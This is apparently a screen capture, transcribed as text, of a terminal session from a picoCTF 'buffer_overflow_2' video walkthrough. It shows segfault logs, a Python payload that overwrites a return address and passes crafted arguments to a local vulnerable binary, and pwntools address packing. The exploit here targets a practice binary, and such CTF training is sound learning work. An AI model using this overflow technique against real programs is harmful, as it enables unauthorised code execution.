 /bin/bash
En
4:24 PM
John Hammond
[ 5866.399545] show_signal_msg: 4 callbacks suppressed
[ 5866.399548] vuln[9126]: segfault at 3e4 ip 00000000080486cf sp 00000000000003e4 error 4 in vuln[8048000+1000]
[ 5876.920346] traps: vuln[9132] general protection ip:8048600 sp:ffdd05b0 error:0 in vuln[8048000+1000]
[ 5885.697951] vuln[9141]: segfault at 41414141 ip 0000000041414141 sp 00000000ffa5fc90 error 14
[ 5903.818615] vuln[9151]: segfault at 42424242 ip 0000000042424242 sp 00000000ffec2890 error 14
[ 5998.650020] vuln[9193]: segfault at 0 ip 0000000000000000 sp 00000000ffc8a1b4 error 14 in vuln[8048000+1000]
[ 6032.819644] vuln[9212]: segfault at 43434343 ip 0000000043434343 sp 00000000fffa1d74 error 14
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_2$ echo `python -c "print 'A'*112 + '\xcb\x85\x04\x08' + 'CCCC' + '\xef\xbe\
xad\xde' + '\xde\xc0\xad\xde' "` | ./vuln
Please enter your string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA˅CCCCﾭ����
JOHN{PLEASE_SUBSCRIBE}
Segmentation fault (core dumped)
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_2$ echo `python -c "print 'A'*112 + '\xcb\x85\x04\x08' + 'CCCC' + '\xef\xbe\
xad\xde' + '\xde\xc0\xad\xde' "` > payload.txt
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_2$ ../ssh.sh
picoCTF{who_n33ds_p4ssw0rds_38dj21}
Type your platform password and press Enter (there is no indication as you type):
Python 2.7.12 (default, Dec  4 2017, 14:50:18)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import pwn
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/john/.pwntools-cache/update to 'never'.
[*] A newer version of pwntools is available on pypi (3.12.0 --> 3.12.1).
    Update with: $ pip install -U pwntools
>>> pwn.p32(0x080485cb)
'\xcb\x85\x04\x08'
>>> import struct
>>> struct.pack('<I', 0x080485cb)
'\xcb\x85\x04\x08'
>>> pwn.p32(0xDEADBEEF)
'\xef\xbe\xad\xde'
>>> pwn.p32(0xDEADC0DE)
'\xde\xc0\xad\xde'
>>>